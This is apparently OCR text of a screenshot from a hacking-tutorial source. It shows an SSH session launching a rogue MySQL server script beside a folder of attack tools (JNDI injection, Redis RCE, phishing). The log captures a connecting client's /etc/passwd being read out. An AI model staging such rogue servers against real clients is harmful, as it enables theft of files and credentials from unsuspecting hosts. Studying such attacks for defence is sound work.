 FinalShell 3.8.3
同步状态
IP
复制
系统信息
运行 8 天
负载 0.20, 0.11, 0.06
CPU 4%
内存 28% 1.1G/3.9G
交换 6% 57M/1G
内存 CPU 命令
47.9M 2.7 AliYunD
8.2M 0.7 sshd
0 0.3 migratic
5.2M 0.3 AliYunD
4K 1K eth0
57K
39K
19K
56ms 本机
66
54.5
43
路径 可用/大小
/dev 1.9G/1.9G
/run 391M/395M
/ 16.1G/39.2G
/dev/... 1.9G/1.9G
/run/... 5M/5M
/sys/... 1.9G/1.9G
/var/l... 16.1G/39.2G
/run/... 395M/395M
/var/l... 16.1G/39.2G
/var/l... 16.1G/39.2G
/var/l... 16.1G/39.2G
/var/l... 16.1G/39.2G
登录/升级
1 阿里云Ubuntu
root@Ubuntu:~/Rogue-MySql-Server# python rogue_mysql_server.py
error: uncaptured python exception, closing channel <__main__.http_request_handler connected 117.21.200.166:25880 at 0x7fdc3ee9c690> (<type 'exceptions.ValueError'>: [/usr/lib/python2.7/asyncor
e.py|read|83] [/usr/lib/python2.7/asyncore.py|handle_
命令输入
文件 命令
/root/Rogue-MySql-Server
gophish-linux
JNDI-Injection-Exploi
NCTF2018
proxy-server-0.1
Python-3.8.1
redis-rce
redis-rogue-server
redis-ssrf
Rogue-MySql-Server
文件名 大小
.git
.gitignore
LICENSE 1
mysql.log
README.md
rogue_mysql_server.... 7
roguemysql.php 1.5 KB PHP 文件 2021/04/07 17:49 -rw-r--r-- 0/0
D:\finalshell\temp\edit\阿里云Ubuntu_mysql.log
文件 搜索
阿里云Ubuntu_mysql.log
1 2021-04-07 18:23:47,560:INFO:Conn from: ('117.21.200.166', 25880)
2 2021-04-07 18:23:47,579:INFO:Last packet
3 2021-04-07 18:23:47,598:INFO:Query
4 2021-04-07 18:23:47,617:INFO:-- result
5 2021-04-07 18:23:47,617:INFO:Result:
'\x02root:x:0:0:root:/root:/bin/bash\ndaemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin\nbin:x:2:2:bin:/bin:/usr/sbin/nolo
\nsys:x:3:3:sys:/dev:/usr/sbin/nologin\nsync:x:4:65534:sync:/bin:/bin/sync\ngames:x:5:60:games:/usr/games:/usr/sbin/nolo
\nman:x:6:12:man:/var/cache/man:/usr/sbin/nologin\nlp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin\nmail:x:8:8:mail:/var/ma
/usr/sbin/nologin\nnews:x:9:9:news:/var/spool/news:/usr/sbin/nologin\nuucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologi
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin\nwww-data:x:33:33:www-data:/var/www:/usr/sbin/nologin\nbackup:x:34:34:backup:
r/backups:/usr/sbin/nologin\nlist:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin\nirc:x:39:39:ircd:/var/run/ir
/usr/sbin/nologin\ngnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin\nnobody:x:65534:655
nobody:/nonexistent:/usr/sbin/nologin\n_apt:x:100:65534::/nonexistent:/bin/false\nmysql:x:101:101:MySQL Server,,,:/var/l
mysql:/bin/false\n'
6 2021-04-07 18:23:47,617:INFO:-- result
7 2021-04-07 18:23:47,618:INFO:Result: '\x03'
8 2021-04-07 18:23:47,618:INFO:Last packet
9 2021-04-07 18:23:47,637:INFO:Query
10 2021-04-07 18:23:47,656:INFO:-- result
11 2021-04-07 18:23:47,656:INFO:Result:
'\x02root:x:0:0:root:/root:/bin/bash\ndaemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin\nbin:x:2:2:bin:/bin:/usr/sbin/nolo
\nsys:x:3:3:sys:/dev:/usr/sbin/nologin\nsync:x:4:65534:sync:/bin:/bin/sync\ngames:x:5:60:games:/usr/games:/usr/sbin/nolo
\nman:x:6:12:man:/var/cache/man:/usr/sbin/nologin\nlp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin\nmail:x:8:8:mail:/var/ma
/usr/sbin/nologin\nnews:x:9:9:news:/var/spool/news:/usr/sbin/nologin\nuucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologi
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin\nwww-data:x:33:33:www-data:/var/www:/usr/sbin/nologin\nbackup:x:34:34:backup:
r/backups:/usr/sbin/nologin\nlist:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin\nirc:x:39:39:ircd:/var/run/ir
/usr/sbin/nologin\ngnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin\nnobody:x:65534:655
nobody:/nonexistent:/usr/sbin/nologin\n_apt:x:100:65534::/nonexistent:/bin/false\nmysql:x:101:101:MySQL Server,,,:/var/l
mysql:/bin/false\n'
12 2021-04-07 18:23:47,656:INFO:-- result
13 2021-04-07 18:23:47,656:INFO:Result: '\x03'
14 2021-04-07 18:23:47,656:INFO:Last packet
15
Ready
HACK学习呀